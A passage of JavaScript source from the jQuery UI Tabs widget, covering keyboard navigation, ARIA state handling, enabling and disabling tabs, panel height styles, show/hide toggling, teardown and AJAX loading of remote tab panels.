                    this.tabs.each(function (i, tab) {
                        if ($(tab).attr("aria-controls") === locationHash) {
                            active = i;
                            return false;
                        }
                    });
                }

                // check for a tab marked active via a class
                if (active === null) {
                    active = this.tabs.index(this.tabs.filter(".ui-tabs-active"));
                }

                // no active tab, set to false
                if (active === null || active === -1) {
                    active = this.tabs.length ? 0 : false;
                }
            }

            // handle numbers: negative, out of range
            if (active !== false) {
                active = this.tabs.index(this.tabs.eq(active));
                if (active === -1) {
                    active = collapsible ? false : 0;
                }
            }

            // don't allow collapsible: false and active: false
            if (!collapsible && active === false && this.anchors.length) {
                active = 0;
            }

            return active;
        },

        _getCreateEventData: function () {
            return {
                tab: this.active,
                panel: !this.active.length ? $() : this._getPanelForTab(this.active)
            };
        },

        _tabKeydown: function (event) {
            var focusedTab = $(this.document[0].activeElement).closest("li"),
                selectedIndex = this.tabs.index(focusedTab),
                goingForward = true;

            if (this._handlePageNav(event)) {
                return;
            }

            switch (event.keyCode) {
                case $.ui.keyCode.RIGHT:
                case $.ui.keyCode.DOWN:
                    selectedIndex++;
                    break;
                case $.ui.keyCode.UP:
                case $.ui.keyCode.LEFT:
                    goingForward = false;
                    selectedIndex--;
                    break;
                case $.ui.keyCode.END:
                    selectedIndex = this.anchors.length - 1;
                    break;
                case $.ui.keyCode.HOME:
                    selectedIndex = 0;
                    break;
                case $.ui.keyCode.SPACE:
                    // Activate only, no collapsing
                    event.preventDefault();
                    clearTimeout(this.activating);
                    this._activate(selectedIndex);
                    return;
                case $.ui.keyCode.ENTER:
                    // Toggle (cancel delayed activation, allow collapsing)
                    event.preventDefault();
                    clearTimeout(this.activating);
                    // Determine if we should collapse or activate
                    this._activate(selectedIndex === this.options.active ? false : selectedIndex);
                    return;
                default:
                    return;
            }

            // Focus the appropriate tab, based on which key was pressed
            event.preventDefault();
            clearTimeout(this.activating);
            selectedIndex = this._focusNextTab(selectedIndex, goingForward);

            // Navigating with control key will prevent automatic activation
            if (!event.ctrlKey) {
                // Update aria-selected immediately so that AT think the tab is already selected.
                // Otherwise AT may confuse the user by stating that they need to activate the tab,
                // but the tab will already be activated by the time the announcement finishes.
                focusedTab.attr("aria-selected", "false");
                this.tabs.eq(selectedIndex).attr("aria-selected", "true");

                this.activating = this._delay(function () {
                    this.option("active", selectedIndex);
                }, this.delay);
            }
        },

        _panelKeydown: function (event) {
            if (this._handlePageNav(event)) {
                return;
            }

            // Ctrl+up moves focus to the current tab
            if (event.ctrlKey && event.keyCode === $.ui.keyCode.UP) {
                event.preventDefault();
                this.active.focus();
            }
        },

        // Alt+page up/down moves focus to the previous/next tab (and activates)
        _handlePageNav: function (event) {
            if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP) {
                this._activate(this._focusNextTab(this.options.active - 1, false));
                return true;
            }
            if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN) {
                this._activate(this._focusNextTab(this.options.active + 1, true));
                return true;
            }
        },

        _findNextTab: function (index, goingForward) {
            var lastTabIndex = this.tabs.length - 1;

            function constrain() {
                if (index > lastTabIndex) {
                    index = 0;
                }
                if (index < 0) {
                    index = lastTabIndex;
                }
                return index;
            }

            while ($.inArray(constrain(), this.options.disabled) !== -1) {
                index = goingForward ? index + 1 : index - 1;
            }

            return index;
        },

        _focusNextTab: function (index, goingForward) {
            index = this._findNextTab(index, goingForward);
            this.tabs.eq(index).focus();
            return index;
        },

        _setOption: function (key, value) {
            if (key === "active") {
                // _activate() will handle invalid values and update this.options
                this._activate(value);
                return;
            }

            if (key === "disabled") {
                // don't use the widget factory's disabled handling
                this._setupDisabled(value);
                return;
            }

            this._super(key, value);

            if (key === "collapsible") {
                this.element.toggleClass("ui-tabs-collapsible", value);
                // Setting collapsible: false while collapsed; open first panel
                if (!value && this.options.active === false) {
                    this._activate(0);
                }
            }

            if (key === "event") {
                this._setupEvents(value);
            }

            if (key === "heightStyle") {
                this._setupHeightStyle(value);
            }
        },

        _tabId: function (tab) {
            return tab.attr("aria-controls") || "ui-tabs-" + getNextTabId();
        },

        _sanitizeSelector: function (hash) {
            return hash ? hash.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, "\\$&") : "";
        },

        refresh: function () {
            var options = this.options,
                lis = this.tablist.children(":has(a[href])");

            // get disabled tabs from class attribute from HTML
            // this will get converted to a boolean if needed in _refresh()
            options.disabled = $.map(lis.filter(".ui-state-disabled"), function (tab) {
                return lis.index(tab);
            });

            this._processTabs();

            // was collapsed or no tabs
            if (options.active === false || !this.anchors.length) {
                options.active = false;
                this.active = $();
                // was active, but active tab is gone
            } else if (this.active.length && !$.contains(this.tablist[0], this.active[0])) {
                // all remaining tabs are disabled
                if (this.tabs.length === options.disabled.length) {
                    options.active = false;
                    this.active = $();
                    // activate previous tab
                } else {
                    this._activate(this._findNextTab(Math.max(0, options.active - 1), false));
                }
                // was active, active tab still exists
            } else {
                // make sure active index is correct
                options.active = this.tabs.index(this.active);
            }

            this._refresh();
        },

        _refresh: function () {
            this._setupDisabled(this.options.disabled);
            this._setupEvents(this.options.event);
            this._setupHeightStyle(this.options.heightStyle);

            this.tabs.not(this.active).attr({
                "aria-selected": "false",
                tabIndex: -1
            });
            this.panels.not(this._getPanelForTab(this.active))
                .hide()
                .attr({
                    "aria-expanded": "false",
                    "aria-hidden": "true"
                });

            // Make sure one tab is in the tab order
            if (!this.active.length) {
                this.tabs.eq(0).attr("tabIndex", 0);
            } else {
                this.active
                    .addClass("ui-tabs-active ui-state-active")
                    .attr({
                        "aria-selected": "true",
                        tabIndex: 0
                    });
                this._getPanelForTab(this.active)
                    .show()
                    .attr({
                        "aria-expanded": "true",
                        "aria-hidden": "false"
                    });
            }
        },

        _processTabs: function () {
            var that = this;

            this.tablist = this._getList()
                .addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all")
                .attr("role", "tablist");

            this.tabs = this.tablist.find("> li:has(a[href])")
                .addClass("ui-state-default ui-corner-top")
                .attr({
                    role: "tab",
                    tabIndex: -1
                });

            this.anchors = this.tabs.map(function () {
                return $("a", this)[0];
            })
                .addClass("ui-tabs-anchor")
                .attr({
                    role: "presentation",
                    tabIndex: -1
                });

            this.panels = $();

            this.anchors.each(function (i, anchor) {
                var selector, panel, panelId,
                    anchorId = $(anchor).uniqueId().attr("id"),
                    tab = $(anchor).closest("li"),
                    originalAriaControls = tab.attr("aria-controls");

                // inline tab
                if (isLocal(anchor)) {
                    selector = anchor.hash;
                    panel = that.element.find(that._sanitizeSelector(selector));
                    // remote tab
                } else {
                    panelId = that._tabId(tab);
                    selector = "#" + panelId;
                    panel = that.element.find(selector);
                    if (!panel.length) {
                        panel = that._createPanel(panelId);
                        panel.insertAfter(that.panels[i - 1] || that.tablist);
                    }
                    panel.attr("aria-live", "polite");
                }

                if (panel.length) {
                    that.panels = that.panels.add(panel);
                }
                if (originalAriaControls) {
                    tab.data("ui-tabs-aria-controls", originalAriaControls);
                }
                tab.attr({
                    "aria-controls": selector.substring(1),
                    "aria-labelledby": anchorId
                });
                panel.attr("aria-labelledby", anchorId);
            });

            this.panels
                .addClass("ui-tabs-panel ui-widget-content ui-corner-bottom")
                .attr("role", "tabpanel");
        },

        // allow overriding how to find the list for rare usage scenarios (#7715)
        _getList: function () {
            return this.tablist || this.element.find("ol,ul").eq(0);
        },

        _createPanel: function (id) {
            return $("<div>")
                .attr("id", id)
                .addClass("ui-tabs-panel ui-widget-content ui-corner-bottom")
                .data("ui-tabs-destroy", true);
        },

        _setupDisabled: function (disabled) {
            if ($.isArray(disabled)) {
                if (!disabled.length) {
                    disabled = false;
                } else if (disabled.length === this.anchors.length) {
                    disabled = true;
                }
            }

            // disable tabs
            for (var i = 0, li; (li = this.tabs[i]); i++) {
                if (disabled === true || $.inArray(i, disabled) !== -1) {
                    $(li)
                        .addClass("ui-state-disabled")
                        .attr("aria-disabled", "true");
                } else {
                    $(li)
                        .removeClass("ui-state-disabled")
                        .removeAttr("aria-disabled");
                }
            }

            this.options.disabled = disabled;
        },

        _setupEvents: function (event) {
            var events = {
                click: function (event) {
                    event.preventDefault();
                }
            };
            if (event) {
                $.each(event.split(" "), function (index, eventName) {
                    events[eventName] = "_eventHandler";
                });
            }

            this._off(this.anchors.add(this.tabs).add(this.panels));
            this._on(this.anchors, events);
            this._on(this.tabs, {keydown: "_tabKeydown"});
            this._on(this.panels, {keydown: "_panelKeydown"});

            this._focusable(this.tabs);
            this._hoverable(this.tabs);
        },

        _setupHeightStyle: function (heightStyle) {
            var maxHeight,
                parent = this.element.parent();

            if (heightStyle === "fill") {
                maxHeight = parent.height();
                maxHeight -= this.element.outerHeight() - this.element.height();

                this.element.siblings(":visible").each(function () {
                    var elem = $(this),
                        position = elem.css("position");

                    if (position === "absolute" || position === "fixed") {
                        return;
                    }
                    maxHeight -= elem.outerHeight(true);
                });

                this.element.children().not(this.panels).each(function () {
                    maxHeight -= $(this).outerHeight(true);
                });

                this.panels.each(function () {
                    $(this).height(Math.max(0, maxHeight -
                        $(this).innerHeight() + $(this).height()));
                })
                    .css("overflow", "auto");
            } else if (heightStyle === "auto") {
                maxHeight = 0;
                this.panels.each(function () {
                    maxHeight = Math.max(maxHeight, $(this).height("").height());
                }).height(maxHeight);
            }
        },

        _eventHandler: function (event) {
            var options = this.options,
                active = this.active,
                anchor = $(event.currentTarget),
                tab = anchor.closest("li"),
                clickedIsActive = tab[0] === active[0],
                collapsing = clickedIsActive && options.collapsible,
                toShow = collapsing ? $() : this._getPanelForTab(tab),
                toHide = !active.length ? $() : this._getPanelForTab(active),
                eventData = {
                    oldTab: active,
                    oldPanel: toHide,
                    newTab: collapsing ? $() : tab,
                    newPanel: toShow
                };

            event.preventDefault();

            if (tab.hasClass("ui-state-disabled") ||
                // tab is already loading
                tab.hasClass("ui-tabs-loading") ||
                // can't switch durning an animation
                this.running ||
                // click on active header, but not collapsible
                (clickedIsActive && !options.collapsible) ||
                // allow canceling activation
                (this._trigger("beforeActivate", event, eventData) === false)) {
                return;
            }

            options.active = collapsing ? false : this.tabs.index(tab);

            this.active = clickedIsActive ? $() : tab;
            if (this.xhr) {
                this.xhr.abort();
            }

            if (!toHide.length && !toShow.length) {
                $.error("jQuery UI Tabs: Mismatching fragment identifier.");
            }

            if (toShow.length) {
                this.load(this.tabs.index(tab), event);
            }
            this._toggle(event, eventData);
        },

        // handles show/hide for selecting tabs
        _toggle: function (event, eventData) {
            var that = this,
                toShow = eventData.newPanel,
                toHide = eventData.oldPanel;

            this.running = true;

            function complete() {
                that.running = false;
                that._trigger("activate", event, eventData);
            }

            function show() {
                eventData.newTab.closest("li").addClass("ui-tabs-active ui-state-active");

                if (toShow.length && that.options.show) {
                    that._show(toShow, that.options.show, complete);
                } else {
                    toShow.show();
                    complete();
                }
            }

            // start out by hiding, then showing, then completing
            if (toHide.length && this.options.hide) {
                this._hide(toHide, this.options.hide, function () {
                    eventData.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active");
                    show();
                });
            } else {
                eventData.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active");
                toHide.hide();
                show();
            }

            toHide.attr({
                "aria-expanded": "false",
                "aria-hidden": "true"
            });
            eventData.oldTab.attr("aria-selected", "false");
            // If we're switching tabs, remove the old tab from the tab order.
            // If we're opening from collapsed state, remove the previous tab from the tab order.
            // If we're collapsing, then keep the collapsing tab in the tab order.
            if (toShow.length && toHide.length) {
                eventData.oldTab.attr("tabIndex", -1);
            } else if (toShow.length) {
                this.tabs.filter(function () {
                    return $(this).attr("tabIndex") === 0;
                })
                    .attr("tabIndex", -1);
            }

            toShow.attr({
                "aria-expanded": "true",
                "aria-hidden": "false"
            });
            eventData.newTab.attr({
                "aria-selected": "true",
                tabIndex: 0
            });
        },

        _activate: function (index) {
            var anchor,
                active = this._findActive(index);

            // trying to activate the already active panel
            if (active[0] === this.active[0]) {
                return;
            }

            // trying to collapse, simulate a click on the current active header
            if (!active.length) {
                active = this.active;
            }

            anchor = active.find(".ui-tabs-anchor")[0];
            this._eventHandler({
                target: anchor,
                currentTarget: anchor,
                preventDefault: $.noop
            });
        },

        _findActive: function (index) {
            return index === false ? $() : this.tabs.eq(index);
        },

        _getIndex: function (index) {
            // meta-function to give users option to provide a href string instead of a numerical index.
            if (typeof index === "string") {
                index = this.anchors.index(this.anchors.filter("[href$='" + index + "']"));
            }

            return index;
        },

        _destroy: function () {
            if (this.xhr) {
                this.xhr.abort();
            }

            this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible");

            this.tablist
                .removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all")
                .removeAttr("role");

            this.anchors
                .removeClass("ui-tabs-anchor")
                .removeAttr("role")
                .removeAttr("tabIndex")
                .removeUniqueId();

            this.tabs.add(this.panels).each(function () {
                if ($.data(this, "ui-tabs-destroy")) {
                    $(this).remove();
                } else {
                    $(this)
                        .removeClass("ui-state-default ui-state-active ui-state-disabled " +
                            "ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel")
                        .removeAttr("tabIndex")
                        .removeAttr("aria-live")
                        .removeAttr("aria-busy")
                        .removeAttr("aria-selected")
                        .removeAttr("aria-labelledby")
                        .removeAttr("aria-hidden")
                        .removeAttr("aria-expanded")
                        .removeAttr("role");
                }
            });

            this.tabs.each(function () {
                var li = $(this),
                    prev = li.data("ui-tabs-aria-controls");
                if (prev) {
                    li
                        .attr("aria-controls", prev)
                        .removeData("ui-tabs-aria-controls");
                } else {
                    li.removeAttr("aria-controls");
                }
            });

            this.panels.show();

            if (this.options.heightStyle !== "content") {
                this.panels.css("height", "");
            }
        },

        enable: function (index) {
            var disabled = this.options.disabled;
            if (disabled === false) {
                return;
            }

            if (index === undefined) {
                disabled = false;
            } else {
                index = this._getIndex(index);
                if ($.isArray(disabled)) {
                    disabled = $.map(disabled, function (num) {
                        return num !== index ? num : null;
                    });
                } else {
                    disabled = $.map(this.tabs, function (li, num) {
                        return num !== index ? num : null;
                    });
                }
            }
            this._setupDisabled(disabled);
        },

        disable: function (index) {
            var disabled = this.options.disabled;
            if (disabled === true) {
                return;
            }

            if (index === undefined) {
                disabled = true;
            } else {
                index = this._getIndex(index);
                if ($.inArray(index, disabled) !== -1) {
                    return;
                }
                if ($.isArray(disabled)) {
                    disabled = $.merge([index], disabled).sort();
                } else {
                    disabled = [index];
                }
            }
            this._setupDisabled(disabled);
        },

        load: function (index, event) {
            index = this._getIndex(index);
            var that = this,
                tab = this.tabs.eq(index),
                anchor = tab.find(".ui-tabs-anchor"),
                panel = this._getPanelForTab(tab),
                eventData = {
                    tab: tab,
                    panel: panel
                };

            // not remote
            if (isLocal(anchor[0])) {
                return;
            }

            this.xhr = $.ajax(this._ajaxSettings(anchor, event, eventData));

            // support: jQuery <1.8
            // jQuery <1.8 returns false if the request is canceled in beforeSend,
            // but as of 1.8, $.ajax() always returns a jqXHR object.
            if (this.xhr && this.xhr.statusText !== "canceled") {
                tab.addClass("ui-tabs-loading");
                panel.attr("aria-busy", "true");

                this.xhr
                    .success(function (response) {
                        // support: jQuery <1.8
                        // http://bugs.jquery.com/ticket/11778
                        setTimeout(function () {
                            panel.html(response);
                            that._trigger("load", event, eventData);
                        }, 1);
                    })
                    .complete(function (jqXHR, status) {
                        // support: jQuery <1.8
                        // http://bugs.jquery.com/ticket/11778
                        setTimeout(function () {
                            if (status === "abort") {
                                that.panels.stop(false, true);
                            }

                            tab.removeClass("ui-tabs-loading");
                            panel.removeAttr("aria-busy");

                            if (jqXHR === that.xhr) {
                                delete that.xhr;
                            }
                        }, 1);
                    });
            }
        },

        _ajaxSettings: function (anchor, event, eventData) {
            var that = this;
            return {
                url: anchor.attr("href"),
                beforeSend: function (jqXHR, settings) {
                    return that._trigger("beforeLoad", event,
                        $.extend({jqXHR: jqXHR, ajaxSettings: settings}, eventData));
                }
            };
        },

        _getPanelForTab: function (tab) {
            var id = $(tab).attr("aria-controls");
            return this.element.find(this._sanitizeSelector("#" + id));
        }
    });

});
